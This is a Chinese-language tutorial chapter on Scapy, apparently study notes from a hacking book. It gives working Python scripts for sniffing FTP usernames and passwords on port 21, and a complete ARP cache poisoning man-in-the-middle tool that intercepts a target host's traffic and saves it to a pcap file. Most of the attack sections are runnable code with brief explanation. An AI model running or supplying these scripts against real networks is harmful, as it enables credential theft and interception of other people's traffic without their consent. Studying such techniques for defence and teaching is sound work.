第四章 Scapy: 网络的掌控者 #
窃取Email认证 #
在我们敲写这一段程序之前我们需要知道scapy是不支持Windows操作系统的,所以此章节所有的脚本都必须在Linux系统上面运行,接下来我们简单了解下嗅探器sniff()方法:
from scapy.all import *
sniff(filter="", iface="any", prn=function, count=N)filter参数允许我们筛选嗅探的数据包,留空则是嗅探所有数据包,具体过滤规则与wireshark相同。
iface参数设置嗅探器索要嗅探的网卡,留空则是对所有的网卡进行嗅探。
prn参数指定嗅探到符合过滤器条件的数据包时所调用的回调函数,这个回调函数以接受到的数据包对象作为唯一参数。
count参数指定你需要嗅探的数据包的个数。

了解了sniff()函数后我们简单的使用一下他:
from scapy.all import *

# 数据包回调函数
def packet_callback(packet):
	print packet.show()

# 开启嗅探器
sniff(prn=packet_callback, count=1)
这里我们先定义了一个回调函数用于接受数据包,然后将接受到的数据包信息打印出来:
sniff()函数的使用方法后,我们可以回到主题,敲写窃取Email认证的代码,由于

现在的邮箱都是通过SSL加密的,所以无法重现书本上的效果,这里我用窃取ftp账号密码的方式进行测试:
# 脚本只能在linux系统运行
from scapy.all import *


# 数据包回调函数
def packet_callback(packet):
    # 判断数据包在TCP层是否有负载(数据)
    if packet[TCP].payload:
        ftp_pack = str(packet[TCP].payload)
        # 检查数据中是否含有user,pass字符串
        if "user" in ftp_pack.lower() or "pass" in ftp_pack.lower():
            print("[*] Server: %s" % packet[IP].dst)
            print("[*] %s" % packet[TCP].payload)


# sniff函数 嗅探数据包
# filter 过滤器, iface 选择网卡, prn 回调函数, count数据包个数, store=0不在内存中保存原始数据包
sniff(filter="tcp port 21", prn=packet_callback, store=0)
在回调函数中,我们首先判断数据包的tcp层是否有数据,然后检查数据中是否包含user,pass等重要字符串,然后将服务器ip与过滤好的数据打印出来,效果如下:
利用Scapy进行ARP缓存投毒 #
在敲代码之前,我们首先要理解ARP协议的原理,老方法贴链接https://blog.csdn.net/jiejiemcu/article/details/88406088 还要理解ARP攻击的原理: https://blog.csdn.net/vaeloverforever/article/details/84504876 下面这串代码的功能是双向欺骗网关与某台主机,形成一个中间人的形式,网关与主机中传输的所有数据都会经过自己。
from scapy.all import *
import os
import sys
import threading
import signal

interface = "eth0"      # 网卡
target_ip = "192.168.200.46"        # 被欺骗主机的IP
gateway_ip = "192.168.200.1"        # 网关
packet_count = 1000                 # 发送数据包次数
poisoning = True                    # 是否进行投毒


# 定义重置网络函数,当ARP投毒结束后,还原网络状态
def restore_target(gateway_ip, gateway_mac, target_ip, target_mac):
    # 以下代码中调用send函数的方式稍有不同
    print("[*] Restoring target...")
    # 首先使用ARP()构造arp数据包,op=2 表示这是ARP应答包,psrc,pdst表源IP与目的IP,hwdst,hwsrc表源目mac,最后使用send方法发送构造好的ARP应答包count=5表发送5次
    send(ARP(op=2, psrc=gateway_ip, pdst=target_ip, hwdst="ff:ff:ff:ff:ff:ff", hwsrc=gateway_mac), count=5)
    send(ARP(op=2, psrc=target_ip, pdst=gateway_ip, hwdst="ff:ff:ff:ff:ff:ff", hwsrc=target_mac), count=5)

    # 发送退出信号到主进程
    os.kill(os.getpid(), signal.SIGINT)

# 定义获取MAC函数,用于获取被欺骗主机与网关的MAC地址
def get_mac(ip_address):
    response, unanswered = srp(Ether(dst="ff:ff:ff:ff:ff:ff")/ARP(pdst=ip_address), timeout=2, retry=10)
    # 返回从响应数据中获取的MAC地址
    for s, r in response:
        return r[Ether].src

    return None


# 定义投毒函数,对网关与主机进行欺骗
def poison_target(gateway_ip, gateway_mac, target_ip, target_mac):
    global poisoning

    poison_target = ARP()
    poison_target.op = 2
    poison_target.psrc = gateway_ip
    poison_target.pdst = target_ip
    poison_target.hwdst = target_mac

    poison_gateway = ARP()
    poison_gateway.op = 2
    poison_gateway.psrc = target_ip
    poison_gateway.pdst = gateway_ip
    poison_gateway.hwdst = gateway_mac

    print("[*] Beginning the ARP poison. [CTRL-C to stop]")

    while poisoning:
        send(poison_target)
        send(poison_gateway)
        time.sleep(2)

    print("[*] ARP poison attack finished.")
    return


# 设置嗅探的网卡
# conf是在scapy库中声明的一个Conf类,在config.py中
conf.iface = interface
# verb:详细级别,从0到3,越高越详细
# 关闭输出
conf.verb = 0
print("[*] Setting up %s" % interface)

gateway_mac = get_mac(gateway_ip)

# 判断是否获得网关MAC
if gateway_mac is None:
    print("[!!!] Failed to get gateway MAC. Exiting.")
    sys.exit(0)
else:
    print("[*] Gateway %s is at %s" % (gateway_ip, gateway_mac))

target_mac = get_mac(target_ip)

# 判断是否获得被欺骗主机MAC
if target_mac is None:
    print("[!!!] Failed to get target MAC. Exiting.")
    sys.exit(0)
else:
    print("[*] Target %s is at %s" % (target_ip, target_mac))

# 启动ARP投毒线程
poison_thread = threading.Thread(target=poison_target, args=(gateway_ip, gateway_mac, target_ip, target_mac))
poison_thread.start()

# 开启嗅探器,捕捉相关数据包,将结果保存到PCAP文件中,该文件可以用wires hark工具更直观的观看数据包信息
try:
    print("[*] Starting sniffer for %d packets" % packet_count)

    bpf_filter = "ip host %s" % target_ip    # BPF过滤规则
    packets = sniff(count=packet_count, filter=bpf_filter, iface=interface)

except KeyboardInterrupt:
    pass

finally:
    # 写出捕获的数据包
    print("[*] Writing packets to arper.pcap")
    wrpcap("arper.pcap", packets)

    # 停止投毒
    poisoning = False

    # 等待正在投毒的线程退出
    poison_thread.join()

    # 恢复网络
    restore_target(gateway_ip, gateway_mac, target_ip, target_mac)
sys.exit(0)示例中首先定义网卡,主机,网关等信息,根据所设置的IP信息利用定义的函数get_mac()获得相应的MAC地址,获得到相应的MAC地址后,启动投毒线程,投毒函数poison_target()对网关及主机进行欺骗。在主线程中,我们开启嗅探器,捕捉关于主机的数据包,并将结果保存到PCAP文件中。退出程序后,restore_target()函数会将网络状态重置。


下面就是程序执行后的结果: